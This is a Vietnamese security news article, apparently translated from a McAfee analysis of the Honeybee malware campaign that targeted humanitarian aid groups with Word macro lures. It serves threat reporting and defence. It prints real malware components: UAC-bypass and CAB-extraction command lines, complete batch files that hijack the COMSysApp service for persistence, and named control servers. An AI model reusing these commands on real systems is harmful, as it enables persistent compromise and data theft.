WhiteHat News #ID:2112

VIP Members

-

16/06/2015

-

83

-

672 bài viết

Honeybee, chiến dịch phát tán mã độc nhắm tới tổ chức viện trợ nhân đạo



Các nhà phân tích của nhóm Advanced Threat Research (McAfee) đã phát hiện ra một chiến dịch hoạt động mới nhằm vào các tổ chức viện trợ nhân đạo và sử dụng các chủ đề chính trị về Triều Tiên làm mồi nhử để dụ nạn nhân mở các tài liệu Microsoft Word độc hại. Chiến dịch này được đặt tên là Honeybee theo tên của các tài liệu độc hại được sử dụng trong các cuộc tấn công này. Theo nhóm nghiên cứu, một lượng phát tán mã độc dày đặc đã xuất hiện tại Việt Nam từ 15-17/1/2018.





Các nhà phân tích cũng phát hiện các tài liệu độc hại là từ cùng một tác giả. Các tài liệu không chứa mồi nhử thông thường, thay vào đó sử dụng các thông báo tương thích của Word để dụ nạn nhân mở tài liệu.

Nhóm nghiên cứu cũng quan sát thấy một lượng phát tán dày đặc tại Việt Nam từ 15-17/1/2018.

Chi tiết









Ngày 15/1, Advanced Threat Research phát hiện một chiến dịch sử dụng biến thể mới của backdoor SYSCON. Tài liệu Word bằng tiếng Hàn có tên manual.doc xuất hiện ở Việt Nam vào ngày 17/1, có tên tác giả ban đầu là Honeybee.

Các thuộc tính của tài liệu.

Tài liệu độc hại này chứa một macro của ngôn ngữ lập trình Visual Basic có nhiệm vụ cài và thực thi phiên bản nâng cấp của cửa hậu SYSCON, xuất hiện vào năm 2017 trong các tài liệu Word độc hại của một số chiến dịch sử dụng các chủ đề liên quan đến Triều Tiên. Script Visual Basic độc hại sử dụng một khóa duy nhất (bảng chữ cái tùy chỉnh) để mã hóa dữ liệu. Điều này đã được thấy trong các chiến dịch sử dụng SYSCON trước đó. Khoá này cũng được sử dụng trong chiến dịch Honeybee và dường như đã được sử dụng từ tháng 8/2017.



Ví dụ về tài liệu làm mồi nhử.

Một số tài liệu bổ sung xuất hiện trong khoảng từ 17/1 đến 3/2. Tất cả đều có cùng mã macro Visual Basic và tên tác giả là Honeybee. Một số tài liệu độc hại là các tập tin kiểm tra không đính kèm mã độc. Theo phân tích, hầu hết các tài liệu này được gửi từ Hàn Quốc, cho thấy một số mục tiêu là ở Hàn Quốc. Những tài liệu Honeybee này không chứa bất kỳ mồi nhử cụ thể, thay vào đó là các biến thể của thông điệp "không tương thích" nhằm cố gắng thuyết phục người dùng kích hoạt nội dung.





Chúng tôi cũng quan sát thấy một tài liệu độc hại liên quan được tạo ra vào ngày 12/1 bởi tác giả Windows User có chứa một khoá mã hóa khác, nhưng về cơ bản sử dụng cùng loại macro và cùng loại mã độc đính kèm như chúng ta đã thấy trong các tài liệu Honeybee gần đây. Tài liệu “International Federation of Red Cross and Red Crescent Societies – DPRK Country Office” (Hiệp hội Chữ thập đỏ và Trăng lưỡi liềm đỏ quốc tế - Văn phòng tại Cộng hòa Dân chủ Nhân dân Triều Tiên) cài một mã độc với địa chỉ máy chủ điều khiển 1113427185.ifastnet.org, chỉ đến cùng một máy chủ được sử dụng bởi các mã độc trong chiến dịch Honeybee.



Nội dung thư mục của máy chủ điều khiển 1113427185.ifastnet.org.







Nội dung thư mục của ftp.byethost11.com, lấy từ mẫu của Honeybee.

File log của các máy bị phá hoại từ các mẫu của Honeybee trong tháng 2/2018.

Mã độc MaoCheng

Bên cạnh việc tìm thấy tài liệu độc hại, nhóm Advanced Threat Research đã phát hiện ra một mã độc dropper có khả năng chạy trên Win32. Dropper này sử dụng chữ ký số bị đánh cắp từ Adobe Systems. Chứng thư số này cũng được sử dụng bởi một mã độc khác bằng tiếng Triều Tiên được biên soạn vào ngày 16/1 (hash: 35904f482d37f5ce6034d6042bae207418e450f4) với một đường dẫn cơ sở dữ liệu chương trình (PDB).

D:\Task\DDE Attack\MaoCheng\Release\Dropper.pdb

Mã độc thực thi Win32 này giả vờ là một tài liệu Word dựa trên icon của nó. Đây là dropper cùng loại với mã độc được quan sát trong các tài liệu Word khác. Mẫu này cũng cài một tài liệu mồi nhử với tên tác giả là Honeybee. Tuy nhiên, mẫu này chứa một lỗ hổng ảnh hưởng đến luồng thực thi của dropper, cho thấy rằng các tác giả đã không kiểm tra mã độc sau khi ký.



Tài liệu mồi nhử sử dụng phần mềm kế toán cloud của công ty Xero làm mồi nhử:

Một tài liệu mồi nhử từ mã độc MaoCheng.

Kẻ khai thác

Nhóm Advanced Threat Research đã xác định nhân vật [email protected] có liên quan đến chiến dịch này. Dựa trên phân tích, tác giả đã đăng ký hai tài khoản lưu trữ miễn phí: navermail.byethost3.com, liên quan đến công cụ tìm kiếm phổ biến của Hàn Quốc và nihon.byethost11.com. Địa chỉ email được sử dụng để đăng ký một tài khoản miễn phí cho một máy chủ điều khiển trong tất cả các mã độc được mô tả trong phân tích của chúng tôi.

Phân tích kỹ thuật



Hãy bắt đầu với cái nhìn tổng quan về cuộc tấn công:

Hãy tiếp tục với các thành phần liên quan trong chiến dịch này.





Tập tin Word độc hại là khởi đầu của chuỗi lây nhiễm và hoạt động như một dropper cho hai file DLL. File Word chứa mã macro Visual Basic độc hại chạy khi tài liệu được mở trong Word bằng chức năng tự động tải Document_Open (). File Word cũng chứa một file mã hoá Base64 (được mã hoá bằng khóa tùy chỉnh) được đọc, giải mã và cài vào ổ đĩa bằng macro.

Chương trình con Document_Open() thực thi tính năng độc hại.



Macro Visual Basic thực hiện các nhiệm vụ sau:

· Mở đường cho tài liệu độc hại để đọc file CAB mã hóa

· Giải mã file CAB và ghi nó vào ổ đĩa tại %temp%\setup.cab

File CAB mã hóa trong tài liệu Word.

Giải mã và ghi file CAB vào %temp%.

File CAB giải mã trong đệm bộ nhớ Visual Basic.

File CAB có chứa các tập tin và chức năng sau:

· dll: Một DLL độc hại được sử dụng để khởi chạy các file batch (được dùng với cliconfi.exe để vượt qua UAC). DLL có chứa đường dẫn PDB sau: D:\Task\MiMul\NTWDBLIB\Release\NTWDBLIB.pdb.

· bat: Một file batch để cài đặt dịch vụ COMSysApp, cho hệ thống x64

· bat: Một file batch để cài đặt dịch vụ COMSysApp, cho hệ thống x86

· ini: Một file dữ liệu với dữ liệu được mã hóa Base64 để kết nối đến một máy chủ FTP. Thông tin nhạy cảm được mã hóa trong file .ini.



Dữ liệu nhạy cảm được giải mã trong file ipnet.ini.

· dll: File DLL độc hại chạy như một dịch vụ (sử dụng svchost.exe). File DLL có chứa đường dẫn PDB sau: D:\Task\MiMul\FTPCom_vs10\Release\Engine.pdb.

· Macro sau đó xuất file CAB vào trong %systemroo%\system32, sử dụng wusa.exe hoặc expand.exe (phụ thuộc vào hệ điều hành) để một lần nữa vượt qua cảnh báo UAC.

· Khi các file đã được kết xuất, macro Visual Basic xóa file CAB và chạy file NTWDBLIB.dll độc hại thông qua cliconfg.exe (để giành đặc quyền và vượt qua các biện pháp bảo vệ của UAC)

· Các dòng lệnh được sử dụng bởi macro Visual Basic:

cmd /c wusa %TEMP%\setup.cab /quiet /extract:%SystemRoot%\System32 && del /f /q %TEMP%\setup.cab && cliconfg.exe

cmd /c expand %TEMP%\setup.cab -F:* %SystemRoot%\System32 && del /f /q %TEMP%\setup.cab && cliconfg.exe

Sự kết hợp giữa NTWDBLIB.dll và cliconfg.exe là để vượt qua các biện pháp bảo vệ của UAC; đây là cuộc tấn công quen thuộc trên Windows. Vượt qua UAC thông qua tấn công DLL đòi hỏi:

· Một file thực thi Windows với thuộc tính tự động nâng cao

· Một file thực thi Windows trong một thư mục an toàn (%systemroot%\system32)



File NTWDBLIB DLL độc hại thực hiện nhiệm vụ đơn giản là thiết lập ipnet.dll độc hại dưới dạng một dịch vụ bằng cách chạy một trong hai file batch chứa trong file CAB (cũng được cài vào% systemroot%\system32):

NTWDBLIB thực thi các file batch cài đặt trong bối cảnh cliconfg.exe.

Các file batch tham gia vào cuộc tấn công sửa đổi dịch vụ hệ thống COMSysApp để tải lên file ipnet.dll độc hại. Nội dung của các file batch thay đổi tùy thuộc vào hệ điều hành (x64 và x86):

install1.bat (x64)

@echo off

sc stop COMSysApp

sc config COMSysApp type= own start= auto error= normal binpath= "%windir%\SysWOW64\svchost.exe -k COMSysApp"

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG_MULTI_SZ /d "COMSysApp" /f

reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "%windir%\SysWOW64\ipnet.dll" /f

sc start COMSysApp

del /f /q %windir%\SysWOW64\install2.bat

del /f /q %windir%\SysWOW64\install1.bat

install2.bat (x86)

@echo off

sc stop COMSysApp

sc config COMSysApp type= own start= auto error= normal binpath= "%windir%\System32\svchost.exe -k COMSysApp"

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG_MULTI_SZ /d "COMSysApp" /f

reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "%windir%\system32\ipnet.dll" /f

sc start COMSysApp

del /f /q %windir%\System32\install1.bat

del /f /q %windir%\System32\install2.bat

File batch thực thi các nhiệm vụ sau:

· Dừng dịch vụ COMSysApp

· Cấu hình dịch vụ để tự động khởi chạy (để duy trì sự hiện diện trên hệ thống)

· Sửa đổi khóa registry để khởi chạy DLL unser svchost.exe

· Xác định đường dẫn DLL độc hại để được tải lên tiến trình svchost

· Lập tức khởi động lại dịch vụ

· Loại bỏ các file batch để giảm dấu vết trên hệ thống.

IPNet.dll chạy như một dịch vụ dưới dạng svchost.exe.

File DLL độc hại cũng có nhiệm vụ kết thúc tiến trình cliconfg.exe và xóa file NTWDBLIB.dll độc hại sử dụng:

cmd /c taskkill /im cliconfg.exe /f /t && del /f /q NTWDBLIB.DLL

Tất cả các khả năng sau được thực hiện bởi mã độc DLL độc hại trừ khi được quy định khác.

Biến thể sử dụng Hội Chữ thập đỏ Triều Tiên

Một biến thể khác (hash: 9e2c0bd19a77d712055ccc0276fdc062e9351436) của dropper độc hại sử dụng cùng một lược đồ giải mã Base64 với một khóa tùy chỉnh khác. Tài liệu này được tạo ra vào ngày 10/1.

Nội dung của tài liệu mồi nhử với tiêu đề “Hiệp hội Chữ thập đỏ và Trăng lưỡi liềm đỏ quốc tế - Văn phòng tại Cộng hòa Dân chủ Nhân dân Triều Tiên”.

Biến thể này cũng bao gồm hai file CAB được cài vào %temp%, tùy thuộc vào hệ điều hành (x86 hoặc x64).

Những khác biệt chính trong biến thể này:

· Hai file CAB được mã hóa trong tài liệu Word trong text box thay vì được chèn vào trong file DOC

· Có một file CAB cho hệ điều hành x86 và một file khác cho hệ điều hành x64

· Mẫu mã độc này sử dụng uacme.exe cùng với dummy.dll để vượt qua UAC

- exe là chương trình có nguy cơ bị tấn công vượt qua UAC

- dll chạy install.bat để cài đặt dịch vụ (tương tự như NTWDBLIB.dll)

· exe và dummy.dll có thể là hệ nhị phân 64-bit hoặc 32-bit tùy theo hệ điều hành. Ipnet.dll cũng có thể là 64-bit hoặc 32-bit

· Macro Visual Basic sử dụng dòng lệnh sau:

cmd /c expand %TEMP%\setup.cab -F:* %TEMP% && cd /d %TEMP% && del /f /q setup.cab && uacme.exe

· Thông tin nhạy cảm của máy chủ điều khiển trong các file CAB là khác nhau:

Dữ liệu nhạy cảm được giải mã có trong một file ipnet.ini khác.

Sự tương đồng giữa biến thể này và mẫu mã độc gốc:

· Tên dịch vụ là như nhau: COMSysApp

· File DLL và ini có các chức năng tương tự như được mô tả trước đó trong bài này.

Phân tích dữ liệu

Thông tin sau được thu thập từ thiết bị đầu cuối và được gửi đến máy chủ điều khiển.

· Thông tin hệ thống:

- Tên máy tính

- Thông tin hệ thống sử dụng: cmd /c systeminfo >%temp%\temp.ini

- Danh sách tiến trình đang chạy sử dụng: cmd /c tasklist >%temp%\temp.ini

Lọc

· Tiến trình lọc dữ liệu chạy theo trình tự sau: File temp.ini được sao chép vào một file văn bản phù hợp với mẫu:

From <COMPUTER-NAME> (<Month>-<Day> <Hour>-<Minute>-<Second>).txt. Ví dụ, From <COMPUTER-NAME> (01-04 11-40-02).txt

· Tất cả các file văn bản được nén vào file temp.zip (%temp%\temp.zip)

· zip được mã hóa Base64 (với một khóa tùy chỉnh, tương tự như được sử dụng trong tài liệu độc hại) và sau đó được sao chép vào post.txt.

· txt được tải lên máy chủ điều khiển.

Các lệnh và khả năng khác

Mã độc DLL dựa trên dịch vụ đi qua thư mục /htdocs/ trên máy chủ FTP và tìm kiếm bất kỳ tập tin với các từ khoá:

· TO EVERYONE: Lệnh được gửi tới tất cả thiết bị đầu cuối bị ảnh hưởng

· TO <COMPUTERNAME>: Lệnh được gửi tới thiết bị đầu cuối phù hợp với ComputerName (Tên máy tính)

Các lệnh sau được hỗ trợ bởi mã độc:

· cmd /c pull <filename>: Bổ sung tên file vào temp.zip, mã hóa Base64 và tải lên máy chủ điều khiển

· cmd /c chip <string>: Xóa file cấu hình ipnet.ini hiện tại. Viết thông tin cấu hình mới (thông tin kết nối máy chủ điều khiển)

· cmd /c put <new_file_name> <existing_file_name>: Sao chép file hiện có vào một tên file mới.

· /user <parameters>: Thực thi file được tải về với các thông số được cụ thể sử dụng CreateProcessAsUser

· cmd /c <command>: Thực thi lệnh trên thiết bị đầu cuối bị ảnh hưởng.

Kết luận

Tác giả đứng sau Honeybee đã hoạt động mới những dòng mã độc mới ít nhất từ tháng 11/2017 với phiên bản đầu tiên được biết đến là NTWDBLIB. Hơn nữa, dựa trên các siêu dữ liệu khác nhau trong cả tài liệu và file thực thi, tác giả có thể là một người nói tiếng Hàn.

Các kỹ thuật được sử dụng trong tài liệu độc hại như các thông điệp hấp dẫn gần giống với những gì chúng tôi đã quan sát trước đó ở Hàn Quốc. Kẻ tấn công dường như nhắm mục tiêu vào những người tham gia vào các hoạt động viện trợ nhân đạo và các vấn đề liên Triều. Chúng tôi đã thấy chiến dịch này mở rộng ra ngoài biên giới Hàn Quốc để nhắm đến Việt Nam, Singapore, Argentina, Nhật Bản, Indonesia và Canada.

Dựa trên phân tích của nhóm Advanced Threat Research, chúng tôi thấy nhiều thành phần từ chiến dịch này là duy nhất từ góc độ mã nguồn, ngay cả khi mã nguồn dựa trên phiên bản trước đó của SYSCON. Một số dropper mới chưa từng xuất hiện trong thực tế trước đó. Dropper MaoCheng dường như được tạo ra đặc biệt cho chiến dịch này và chỉ xuất hiện hai lần trong thực tế.

Các chỉ số đánh giá sự phá hoại

Kĩ thuật MITRE ATT&CK

· Sửa đổi dịch vụ hiện có

· Ký mã

· Xóa file

· Giải mã file hoặc thông tin

· Phát hiện thông tin hệ thống

· Phát hiện tiến trình

· Thực thi dịch vụ

· RunDLL32

· Scripting

· Giao diện dòng lệnh

· Dữ liệu từ hệ thống nội bộ

· Lọc tự động

· Dữ liệu được mã hóa

· Cổng thường được sử dụng

· Vượt qua kiểm soát tài khoản người dùng

Hashes

· fe32d29fa16b1b71cd27b23a78ee9f6b7791bff3

· f684e15dd2e84bac49ea9b89f9b2646dc32a2477

· 1d280a77595a2d2bbd36b9b5d958f99be20f8e06

· 19d9573f0b2c2100accd562cc82d57adb12a57ec

· f90a2155ac492c3c2d5e1d83e384e1a734e59cc0

· 9b832dda912cce6b23da8abf3881fcf4d2b7ce09

· f3b62fea38cb44e15984d941445d24e6b309bc7b

· 66d2cea01b46c3353f4339a986a97b24ed89ee18

· 7113aaab61cacb6086c5531a453adf82ca7e7d03

· d41daba0ebfa55d0c769ccfc03dbf6a5221e006a

· 25f4819e7948086d46df8de2eeeaa2b9ec6eca8c

· 35ab747c15c20da29a14e8b46c07c0448cef4999

· e87de3747d7c12c1eea9e73d3c2fb085b5ae8b42

· 0e4a7c0242b98723dc2b8cce1fbf1a43dd025cf0

· bca861a46d60831a3101c50f80a6d626fa99bf16

